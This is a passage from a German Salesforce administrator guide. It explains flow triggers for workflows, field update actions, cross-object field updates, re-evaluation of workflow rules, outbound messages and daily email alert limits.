- <span id="page-4909-0"></span>**4.** Importieren Sie das heruntergeladene Zertifikat in Ihren Anwendungsserver und konfigurieren Sie Ihren Anwendungsserver dann so, dass das Client-Zertifikat angefordert wird.

## Definieren von Flow-Auslösern für Workflows (Pilotprogramm)

Erstellen Sie einen Flow-Auslöser, um einen Flow über Workflow-Regeln zu starten. Mithilfe von Flow-Auslösern können Sie komplexe Geschäftsprozesse automatisieren – also Flows zum Ausführen von Logik erstellen und Flows über Workflow-Regeln durch Auslöser ausführen lassen – ohne Code schreiben zu müssen. Angenommen, Ihr Flow schlägt einen relevanten Anspruch nach und weist ihn einem Kundenvorgang zu. Erstellen Sie einen Flow-Auslöser, sodass der Flow bei jeder Erstellung eines Kundenvorgangs ausgelöst wird. Auf diese Weise wird für alle Kundenvorgänge automatisch ein standardmäßiger Anspruch festgelegt.

Anmerkung: Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst,  $\boxtimes$ die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

Geben Sie zum Verwenden von Flow-Auslösern unter "Setup" im Feld Schnellsuche den Text *Flow-Auslöser* ein und wählen Sie dann **Flow-Auslöser** aus. Bevor Sie loslegen:

- **•** Erstellen und aktivieren Sie den automatisch gestarteten Flow, der durch diese Workflow-Aktion gestartet werden soll.
- **•** Erstellen Sie die Workflow-Regel, der Sie diese Workflow-Aktion hinzufügen möchten.
- **•** Machen Sie sich das besondere Verhalten und die Einschränkungen von Flow-Auslösern bewusst. Weitere Informationen finden Sie unter [Überlegungen zu Flow-Auslösern](#page-4919-0) [\(Pilotprogramm\)](#page-4919-0) auf Seite 4914.

Führen Sie zum Erstellen eines Flow-Auslösers die folgenden Schritte aus:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Flow-Auslöser* ein und wählen Sie dann **Flow-Auslöser** aus.
- **2.** Klicken Sie auf **Neuer Flow-Auslöser**.
- **3.** Wählen Sie dasselbe Objekt aus, das auch für die Workflow-Regel ausgewählt ist, und klicken Sie dann auf **Weiter**.
- **4.** Konfigurieren Sie den Flow-Auslöser.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Workflowregeln und -aktionen:

**•** "Setup und Konfiguration anzeigen"

Erstellen oder Ändern von Workflowregeln und -aktionen:

**•** "Anwendung anpassen"



**5.** Wenn Sie Flow-Variablen festlegen auswählen, geben Sie ihre Namen und die zugehörigen Werte an. Klicken Sie auf **Eine weitere Variable festlegen**, um bis zu 25 Variablen einzurichten.



**6.** Um den Flow-Auslöser in den Testmodus zu versetzen, wählen Sie Administratoren führen die aktuelle Flow-Version aus aus.

Wenn die Option ausgewählt ist und ein Administrator die Workflow-Regel auslöst, startet der Flow-Auslöser die aktuelle Version des Flows. Bei allen anderen Benutzern startet der Flow-Auslöser immer die aktive Version des Flows.

Dieselben Werte werden an die Flow-Variablen und die sObject-Variablen weitergegeben, unabhängig davon, ob der Flow-Auslöser die aktive oder neueste Flow-Version ausgeführt wird.

#### **7.** Klicken Sie auf **Speichern**.

Vergessen Sie nicht, [den Flow-Auslöser einer Workflow-Regel zuzuordnen.](#page-4665-0)

#### SIEHE AUCH:

<span id="page-4911-0"></span>[Überlegungen zu Flow-Auslösern \(Pilotprogramm\)](#page-4919-0)

## Überlegungen zu automatisierten Aktionen

Machen Sie sich vor dem Arbeiten mit automatisierten Aktionen mit den relevanten Einschränkungen und besonderen Verhaltensweisen vertraut.

#### [Überlegungen zu Feldaktualisierungsaktionen](#page-4911-1)

Erfahren Sie, wie Sie Feldaktualisierungsaktionen verwenden, um im Workflow bestmöglich von ihnen zu profitieren.

#### [Überlegungen zu ausgehenden Nachrichten](#page-4917-0)

Lesen Sie die Überlegungen zum Verwenden von Aktionen für ausgehende Nachrichten, bevor Sie sie in Ihre Workflows implementieren.

#### [Obergrenze pro Tag für E-Mail-Benachrichtigungen](#page-4917-1)

Die Tagesbegrenzung für über E-Mail-Benachrichtigungen gesendete E-Mails liegt bei 1.000 pro Standard-Salesforce-Lizenz und Organisation. Dies gilt jedoch nicht für Organisationen mit kostenloser Developer Edition und Testorganisationen, bei denen die Tagesbegrenzung für Workflow-E-Mails bei 15 liegt. Der Grenzwert für das gesamte Unternehmen liegt bei 2.000.000. Diese Begrenzung gilt für über E-Mail-Benachrichtigungen in Workflow-Regeln, Genehmigungsprozessen, Flows oder der REST-API versendete E-Mails.

#### <span id="page-4911-1"></span>[Überlegungen zu Flow-Auslösern \(Pilotprogramm\)](#page-4919-0)

Für Flow-Auslöser-Workflow-Aktionen gelten spezielle Verhaltensweisen und Einschränkungen.

## Überlegungen zu Feldaktualisierungsaktionen

Erfahren Sie, wie Sie Feldaktualisierungsaktionen verwenden, um im Workflow bestmöglich von ihnen zu profitieren.

Beachten Sie beim Erstellen von Feldaktualisierungen für Workflowregeln oder Genehmigungsprozesse folgende Punkte:

#### Verarbeiten von Feldaktualisierungen

- **•** Feldaktualisierungen werden vor E-Mail-Benachrichtigungen, Aufgaben und ausgehenden Nachrichten ausgeführt.
- **•** Feldaktualisierungen werden nach den Zuordnungsregeln für Kundenvorgänge, Leadzuordnungsregeln, automatischen Antwortregeln und Eskalationsregeln für Kundenvorgänge durchgeführt.

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

- **•** Feldaktualisierungen sind unabhängig von der Feldebenensicherheit. Folglich können mit einer Workflowregel Felder auch dann aktualisiert werden, wenn sie im Seitenlayout des Benutzers nicht zu sehen sind.
- **•** Das Ergebnis einer Feldaktualisierung ist unvorhersehbar, wenn eine einzelne Workflowregel mehrere Feldaktualisierungen beinhaltet, die auf ein und dasselbe Feld unterschiedliche Werte anwenden.
- **•** Feldaktualisierungen wirken sich u. U. auf die Daten in einer Themenliste aus. Wenn beispielsweise ein Feld für den Betrag oder Schlusstermin einer Opportunity für die Aktualisierung vorgesehen ist, wirkt es sich auf die Themenliste "Phasenverlauf" von Opportunities aus.
- **•** Wenn einem Benutzer beim Speichern eines Datensatzes ein Feldaktualisierungsfehler angezeigt wird, können Sie im Debug-Protokoll sehen, welche Feldaktualisierung fehlgeschlagen ist. Das Debug-Protokoll wird angehalten, wenn ein Fehler auftritt.
- **•** Bei Erinnerungsfeldern für Aufgaben und Ereignisse:
	- **–** Bei Feldaktualisierungen kann zwar die Erinnerung für eine Aufgabe oder ein Ereignis festgelegt werden, der Fälligkeitstermin für eine Aufgabe oder der geplante Zeitpunkt eines Ereignisses kann jedoch nicht festgelegt werden.
	- **–** Formeln für Datums-/Zeitwerte werden in Tagen berechnet. Teilen Sie den Wert durch 1440 die Anzahl der Minuten eines Tages –, um den Wert in Minuten auszudrücken. Die Formel Now() - 7 steht z. B. für sieben Tage früher, während Now()-7/1440 für sieben Minuten früher steht.
- **•** Wenn in Ihrem Unternehmen mehrere Währungen zum Einsatz kommen, werden Währungsfelder anhand der Währung des jeweiligen Datensatzes aktualisiert. Wenn Sie sich für die Aktualisierung eines Felds basierend auf einer Formel entscheiden, werden sämtliche Werte in der Formel in der Währung des Datensatzes interpretiert.
- **•** Feldaktualisierungen werden in der Themenliste "Verlauf" verfolgt, wenn Sie für diese Felder dieVerlaufsverfolgung festgelegt haben.
- **•** Da Aktualisierungen von Datensätzen, die auf Workflowregeln basieren, keine Validierungsregeln auslösen, können Workflowregeln zuvor gültige Felder ungültig machen.
- **•** Wenn bei Ihnen Personenaccounts aktiviert sind, können Sie das Feld Ist Personenaccount im Rahmen der Evaluationskriterien für Workflowregeln verwenden. Da jedoch das Feld Ist Personenaccount schreibgeschützt ist, schlagen alle Feldaktualisierungen, die eingerichtet wurden, um es zu ändern, fehl.

Tipp: Salesforce verarbeitet Regeln in der folgenden Reihenfolge:

- **1.** Validierungsregeln
- **2.** Zuordnungsregeln
- **3.** Automatische Antwortregeln
- **4.** Workflowregeln (mit sofortigen Aktionen)
- **5.** Eskalationsregeln

## Hinweise zu objektübergreifenden Feldaktualisierungen

- **•** Bei allen benutzerdefinierten Objekten und einigen Standardobjekten dagegen können Sie Workflow- und Genehmigungsaktionen erstellen, bei denen automatisch bei einer Änderung an einem Detaildatensatz ein Feld im zugehörigen Master-Datensatz geändert wird. Objektübergreifende Feldaktualisierungen funktionieren bei Master-Detail-Beziehungen unter benutzerdefinierten Elementen, Master-Detail-Beziehungen zwischen benutzerdefinierten und standardmäßigen Elementen sowie einigen Master-Detail-Beziehungen unter standardmäßigen Elementen. Weitere Informationen finden Sie unter "Objektübergreifende Feldaktualisierungen" auf Seite 11.
- **•** Bei Genehmigungsprozessen können keine objektübergreifenden Feldaktualisierungen verwendet werden.
- **•** In Genehmigungsprozessen kann eine Feldaktualisierungsaktion angegeben sein, die die Workflow-Regeln für das aktualisierte Objekt erneut auswertet. Wenn die neu ausgewerteten Workflow-Regeln jedoch objektübergreifende Feldaktualisierungen enthalten, so werden diese objektübergreifenden Feldaktualisierungen ignoriert.

#### Herzlich willkommen, Salesforce Point & Automatisierte Aktionen Click-Administratoren

**•** Um Workflowregeln zu erstellen, sodass durch Kundenvorgangskommentare oder E-Mails automatisch die Felder von zugeordneten Kundenvorgängen aktualisiert werden, wählen Sie beim Erstellen einer neuen Workflowregel **Kundenvorgangskommentar** oder **E-Mail-Nachricht** in der Dropdownliste "Objekt" und wählen Sie in der Liste "Zu aktualisierendes Feld" **Kundenvorgang** aus. Erfassung von Kundenvorgängen über E-Mail oder On-Demand-E-Mail-Vorgangserfassung muss in Ihrer Organisation aktiviert werden, damit die Option "E-Mail-Nachricht" in einer Workflowregel verwendet werden kann.

Wenn Kundenvorgänge von einer Workflowregel aktualisiert werden, die von einer E-Mail ausgelöst wird, kann der aktualisierte Kundenvorgang Folgendes auslösen:

- **–** Workflowregeln
- **–** Validierungsregeln
- **–** Aktualisierungen an Rollup-Zusammenfassungsfeldern
- **–** Eskalationsregeln
- **–** Apex-Trigger
- **–** Anspruchsprozesse

Der aktualisierte Kundenvorgang kann Folgendes nicht auslösen:

- **–** Zuordnungsregeln
- **–** Automatische Antwortregeln

## Feldaktualisierungsaktionen und benutzerdefinierte Felder

- **•** Stellen Sie vor der Änderung des Typs eines benutzerdefinierten Felds sicher, dass es nicht für eine Workflowfeldaktualisierung vorgesehen ist bzw. dass nicht in einer Feldaktualisierungsformel, die durch den neuen Typ ungültig werden würde, auf dieses Feld verwiesen wird.
- **•** Ein benutzerdefiniertes Feld, das von einer Feldaktualisierung referenziert wird, kann nicht gelöscht werden.
- **•** Sie können Feldaktualisierungen für verschlüsselte benutzerdefinierte Felder verwenden, wenn Sie jedoch versuchen, den neuen Wert mit einer Formel festzulegen, ist das verschlüsselte Feld im Formeleditor nicht verfügbar.

## Feldaktualisierungsaktionen für Opportunities und Verträge

- **•** Sie können Feldaktualisierungen für das Feld Phase für Opportunities definieren, beachten Sie jedoch die Auswirkungen dieses Felds auf die Felder Typ und Prognosekategorie.
- **•** Sie können Feldaktualisierungen mithilfe des Felds Betrag für Opportunities definieren, die Anwendung erfolgt jedoch nur auf die Opportunities, die keine Produkte aufweisen. Wenn einer Opportunity Produkte hinzugefügt werden, wird aus dem Feld Betrag ein schreibgeschütztes Feld, das automatisch berechnet wird und durch diese Feldaktualisierung unbeeinträchtigt bleibt.
- **•** Sie können Feldaktualisierungen für das Feld Status für Verträge definieren. Dieser Wert wirkt sich jedoch u. U. auch auf den Wert des Felds Statuskategorie aus.
- **•** Erstellen Sie keinesfalls eine Feldaktualisierung für Verträge oder Aufträge, durch die das Feld Status in einen anderen Wert als "Genehmigt" geändert wird.

## Einschränkungen zu Feldaktualisierungsaktionen

- **•** Die Ergebnisse einer Feldaktualisierung können keine zusätzlichen Regeln, wie Validierungsregeln, Zuordnungsregeln, automatische Antwortregeln oder Eskalationsregeln, auslösen.
- **•** Die Ergebnisse einer Feldaktualisierung können zusätzliche Workflowregeln auslösen, wenn Sie dies bei der Feldaktualisierung angegeben haben. Weitere Informationen erhalten Sie unter [Feldaktualisierungen, die Workflowregeln neu auswerten](#page-4916-0) auf Seite 4911.
- **•** Feldaktualisierungen, die als Genehmigungsaktionen ausgeführt werden, lösen keine Workflow-Regeln oder Anspruchsprozesse aus.
- **•** Diese Felder stehen nicht für Feldaktualisierungsaktionen zur Verfügung:
	- **–** Schreibgeschützte Felder wie Felder für Formeln oder automatische Nummerierungen
	- **–** Das Auswahllistenfeld Sprache für mehrsprachige Lösungen
	- **–** Einige Aktivitätsfelder wie Bezug zu und Privat
- **•** Workflowregeln für E-Mail-Nachrichten können nur Feldaktualisierungen zugeordnet werden.
- **•** Wenn eine Feldaktualisierung einen spezifischen Benutzer referenziert, kann dieser Benutzer nicht deaktiviert werden. Wenn mit einer Feldaktualisierung beispielsweise der Eigentümer eines Datensatzes in Franz Schmidt geändert werden soll, bearbeiten Sie die Feldaktualisierung, bevor Sie Franz Schmidt deaktivieren.
- **•** Sie können lange Textbereichsfelder aktualisieren. Die Option Ein bestimmter Wert beschränkt jedoch Ihre Eingabe auf die im Zielfeld maximal zulässige Länge an Zeichen.
- **•** Ein Feld kann nicht als universell erforderlich definiert werden, wenn es von einer Feldaktualisierung verwendet wird, bei der das Feld auf einen leeren Wert eingestellt wird.
- **•** Workflowregeln, die Inhaber aktualisieren, übertragen nicht auch verknüpfte Elemente. Um die Übertragung sicherzustellen, klicken Sie in einem Datensatz neben dem Namen eines Inhabers auf **Ändern** und nehmen Sie Ihre Übertragungsauswahl vor.

#### [Objektübergreifende Feldaktualisierungen](#page-4914-0)

Bei allen benutzerdefinierten Objekten und einigen Standardobjekten dagegen können Sie Aktionen erstellen, bei denen automatisch bei einer Änderung an einem Detaildatensatz ein Feld im zugehörigen Master-Datensatz geändert wird. Objektübergreifende Feldaktualisierungen funktionieren bei Master-Detail-Beziehungen unter benutzerdefinierten Elementen, Master-Detail-Beziehungen zwischen benutzerdefinierten und standardmäßigen Elementen sowie einigen Master-Detail-Beziehungen unter standardmäßigen Elementen.

#### [Feldaktualisierungen, die Workflowregeln neu auswerten](#page-4916-0)

Wenn Workflow-Regeln nach Feldänderung neu auswerten für eine Feldaktualisierungsaktion aktiviert ist, wertet Salesforce alle Workflow-Regeln für das Objekt erneut aus, wenn die Feldaktualisierung eine Änderung des Feldwerts zur Folge hat.

### <span id="page-4914-0"></span>SIEHE AUCH:

[Objektübergreifende Feldaktualisierungen](#page-4914-0)

#### Objektübergreifende Feldaktualisierungen

Bei allen benutzerdefinierten Objekten und einigen Standardobjekten dagegen können Sie Aktionen erstellen, bei denen automatisch bei einer Änderung an einem Detaildatensatz ein Feld im zugehörigen Master-Datensatz geändert wird. Objektübergreifende Feldaktualisierungen funktionieren bei Master-Detail-Beziehungen unter benutzerdefinierten Elementen, Master-Detail-Beziehungen zwischen benutzerdefinierten und standardmäßigen Elementen sowie einigen Master-Detail-Beziehungen unter standardmäßigen Elementen.

So können Sie beispielsweise in einer benutzerdefinierten Anwendung zum Einstellen neuer Mitarbeiter eine Workflowregel erstellen, die den Status einer Anwendung (Masterobjekt) auf "Geschlossen" festlegt, wenn ein Bewerber (Detailobjekt) die Stelle annimmt. Sie können auch bei Standardobjekten eine Regel erstellen, mit der der Status eines Kundenvorgangs von "Warten auf Antwort des Kunden" in "Läuft" geändert wird, wenn ein Kunde einen Kundenvorgangskommentar erstellt.

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

#### Benutzerdefiniertes Objekt in benutzerdefiniertes Objekt

Objektübergreifende Feldaktualisierungen werden für alle benutzerdefinierten Objekte unterstützt, die untergeordnete Objekte von benutzerdefinierten Objekten in einer Master-Detail-Beziehung sind.

#### Benutzerdefiniertes Objekt und Standardobjekt

Objektübergreifende Feldaktualisierungen werden für benutzerdefinierte Objekte unterstützt, die untergeordnete Objekte bestimmter Standardobjekte in einer Master-Detail-Beziehung sind. Folgende Standardobjekte unterstützen objektübergreifende Feldaktualisierungen aus benutzerdefinierten Objekten:

- **•** Account
- **•** Vermögenswert
- **•** Kampagne
- **•** Kundenvorgang
- **•** Kontakt
- **•** Vertrag
- **•** Vertragsbelegposten
- **•** Anspruch
- **•** Opportunity
- **•** Auftrag
- **•** Frage
- **•** Preisangebot
- **•** Servicevertrag
- **•** Lösung

#### Standardobjekt in Standardobjekt

Objektübergreifende Feldaktualisierungen werden für Standardobjekte unterstützt, die untergeordnete Objekte von Standardobjekten in einer Master-Detail-Beziehung sind. Es werden jedoch nur diese Standard-zu-Standard-Beziehungen unterstützt.

- **•** Kommentare zu Kundenvorgängen, die einen Kundenvorgang aktualisieren
- **•** E-Mail, die einen Kundenvorgang aktualisiert

Tipp: Um Workflowregeln zu erstellen, sodass durch Kundenvorgangskommentare oder E-Mails automatisch die Felder von zugeordneten Kundenvorgängen aktualisiert werden, wählen Sie beim Erstellen einer neuen Workflowregel **Kundenvorgangskommentar** oder **E-Mail-Nachricht** in der Dropdownliste "Objekt" und wählen Sie in der Liste "Zu aktualisierendes Feld" **Kundenvorgang** aus. Erfassung von Kundenvorgängen über E-Mail oder On-Demand-E-Mail-Vorgangserfassung muss in Ihrer Organisation aktiviert werden, damit die Option "E-Mail-Nachricht" in einer Workflowregel verwendet werden kann.

**•** Opportunity-Produkt, das eine Opportunity aktualisiert

Anmerkung: Objektübergreifende Feldaktualisierungen für die Felder Betrag und Menge einer übergeordneten  $\sqrt{2}$ Opportunity funktionieren nur, wenn der Opportunity keine Opportunity-Produkte zugeordnet sind.

**•** Opportunity, die Account aktualisiert – wird sowohl für Geschäftsaccounts als auch Personenaccounts unterstützt.

Anmerkung: Wenn bei konvertierten Leads Workflowregeln vorliegen und Sie bei den resultierenden Accounts und Opportunities objektübergreifende Feldaktualisierungen verwenden möchten, müssen Sie die Leadeinstellung Validierung und Auslöser aus Leadkonvertierung aktivieren aktivieren.

Aktionen für objektübergreifende Feldaktualisierungen vom Typ "Standard-zu-Standard":

- **•** Können weder in Genehmigungsprozessen verwendet noch diesen zugewiesen werden.
- **•** Aktualisieren einen übergeordneten Datensatz, auch wenn der Benutzer nicht über Bearbeitungszugriff darauf verfügt.
- Anmerkung: Wenn Sie über Apex-Code verfügen, der übergeordnete Felder in denselben Beziehungen wie eine Aktion für objektübergreifende Feldaktualisierungen aktualisiert, sollten Sie in Erwägung ziehen, Ihren Code durch objektübergreifende Feldaktualisierungen zu ersetzen. Andernfalls werden beide ausgeführt und da die Workflowregeln nach den Apex-Auslösern ausgeführt werden, überschreibt die Workflowfeldaktualisierung sämtliche Änderungen, die vom Apex-Code vorgenommen wurden.

#### SIEHE AUCH:

<span id="page-4916-0"></span>[Überlegungen zu Feldaktualisierungsaktionen](#page-4911-1) [Objektbeziehungen – Übersicht](#page-4345-0)

#### Feldaktualisierungen, die Workflowregeln neu auswerten

Wenn Workflow-Regeln nach Feldänderung neu auswerten für eine Feldaktualisierungsaktion aktiviert ist, wertet Salesforce alle Workflow-Regeln für das Objekt erneut aus, wenn die Feldaktualisierung eine Änderung des Feldwerts zur Folge hat.

- **•** Falls durch die Feldaktualisierung der Wert des Felds geändert wird, werden alle Workflowregeln für das zugewiesene Objekt neu ausgewertet. Sämtliche Workflowregeln, deren Kriterien aufgrund der Feldaktualisierung erfüllt werden, werden ausgelöst.
- **•** Falls eine der ausgelösten Workflowregeln zu einer anderen Feldaktualisierung führt, für die ebenfalls die neue Auswertung von Workflowregeln aktiviert ist, entsteht ein Dominoeffekt und es werden möglicherweise mehrere Workflowregeln als Ergebnis der neu ausgelösten Feldaktualisierung neu ausgewertet. Diese kaskadenartige Neuauswertung und Auslösung von
	- Workflowregeln kann nach der ursprünglichen Feldaktualisierung, die den Prozess in Gang gesetzt hat, noch bis zu fünfmal auftreten.
- **•** Vergewissern Sie sich, dass Ihre Workflowregeln nicht so eingerichtet sind, dass sie rekursive Schleifen erzeugen. Wenn eine Feldaktualisierung für Regel1 beispielsweise Regel2 auslöst, und eine Feldaktualisierung für Regel2 wiederum Regel1 auslöst, können die rekursiven Auslöser dazu führen, dass Ihre Organisation die für sie geltende Obergrenze für Zeitauslöser pro Stunde überschreitet.
- **•** Bei einer Batch-Aktualisierung wird der Workflow lediglich für die Einheiten neu ausgelöst, bei denen eine Änderung erfolgte.
- **•** Nur Workflowregeln für dasselbe Objekt, für die auch die ursprüngliche Feldaktualisierung ausgeführt wurde, werden neu ausgewertet und ausgelöst.
- **•** Nur Workflowregeln, die zuvor nicht ausgeführt wurden, werden neu ausgelöst.
- **•** Objektübergreifende Workflowregeln sind keine Kandidaten für eine erneute Auswertung.
- **•** [Objektübergreifende Feldaktualisierungen,](#page-4914-0) durch die ein Feldwert geändert wird, lösen keine erneute Auswertung für das zugewiesene Objekt aus.
- **•** In Genehmigungsprozessen kann eine Feldaktualisierungsaktion angegeben sein, die die Workflow-Regeln für das aktualisierte Objekt erneut auswertet. Wenn die neu ausgewerteten Workflow-Regeln jedoch objektübergreifende Feldaktualisierungen enthalten, so werden diese objektübergreifenden Feldaktualisierungen ignoriert.
- **•** Zeitabhängige Aktionen werden in den folgenden Situationen nicht für eine neu berechnete Workflow-Regel ausgeführt:

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

#### Herzlich willkommen, Salesforce Point & Automatisierte Aktionen Click-Administratoren

- Die sofortigen Aktionen der neu berechneten Workflow-Regel führen dazu, dass der Datensatz die Kriterien der Workflow-Regel **–** nicht mehr erfüllt.
- **–** Ein als Folge einer Workflow- oder Genehmigungsaktion ausgeführter Apex-Trigger after führt dazu, dass der Datensatz die Kriterien der Workflow-Regel nicht mehr erfüllt.

SIEHE AUCH:

[Überlegungen zu Feldaktualisierungsaktionen](#page-4911-1)

## <span id="page-4917-0"></span>Überlegungen zu ausgehenden Nachrichten

Lesen Sie die Überlegungen zum Verwenden von Aktionen für ausgehende Nachrichten, bevor Sie sie in Ihre Workflows implementieren.

Beachten Sie beim Erstellen von ausgehenden Nachrichten für Workflowregeln oder Genehmigungsprozesse Folgendes:

- **•** Eine einzelne SOAP-Nachricht kann bis zu 100 Benachrichtigungen enthalten. Jede Benachrichtigung enthält eine ID, mit der ein Datensatz eindeutig identifiziert wird, sowie eine Referenz auf die Daten im Datensatz. Wenn also die Informationen im Datensatz nach dem Senden, jedoch vor dem Zustellen der Benachrichtigung geändert werden, werden nur die aktualisierten Informationen zugestellt.
- **•** Nachrichten werden bis zum Senden in die Warteschlange gestellt, um die Nachrichtenbeständigkeit aufrechtzuerhalten.
- **•** Wenn der Endpunkt nicht verfügbar ist, verbleiben Nachrichten so lange in der Warteschlange, bis sie erfolgreich gesendet wurden bzw. 24 Stunden alt sind. Nach 24 Stunden werden Nachrichten aus der Warteschlange entfernt.
- **•** Wenn eine Nachricht nicht zugestellt werden kann, erhöht sich das Intervall zwischen Wiederholungen exponentiell, bis der Maximalwert von zwei Stunden zwischen Wiederholungen erreicht ist.
- **•** Die erneuten Zustellversuche von Nachrichten werden unabhängig von ihrer Reihenfolge in der Warteschlange vorgenommen. Dies kann dazu führen, dass Meldungen nicht in der ursprünglichen Reihenfolge zugestellt werden.
- <span id="page-4917-1"></span>**•** Mit der Funktion für ausgehende Nachrichten kann kein Aktivierungsprotokoll erstellt werden. Jede Nachricht sollte zumindest einmal zugestellt werden, es kann jedoch vorkommen, dass sie mehrmals zugestellt wird. Wenn die Zustellung innerhalb von 24 Stunden nicht möglich ist, kann es zudem vorkommen, dass sie gar nicht zugestellt wird. Zudem gilt Folgendes: Wie oben bereits erwähnt, kann sich das Quellobjekt ändern, nachdem eine Benachrichtigung gesendet wurde, jedoch bevor sie zugestellt wird. In diesem Fall gehen am Endpunkt nur die neuesten Daten ein und keine der zwischenzeitlich vorgenommenen Änderungen.

## Obergrenze pro Tag für E-Mail-Benachrichtigungen

Die Tagesbegrenzung für über E-Mail-Benachrichtigungen gesendete E-Mails liegt bei 1.000 pro Standard-Salesforce-Lizenz und Organisation. Dies gilt jedoch nicht für Organisationen mit kostenloser Developer Edition und Testorganisationen, bei denen die Tagesbegrenzung für Workflow-E-Mails bei 15 liegt. Der Grenzwert für das gesamte Unternehmen liegt bei 2.000.000. Diese Begrenzung gilt für über E-Mail-Benachrichtigungen in Workflow-Regeln, Genehmigungsprozessen, Flows oder der REST-API versendete E-Mails.

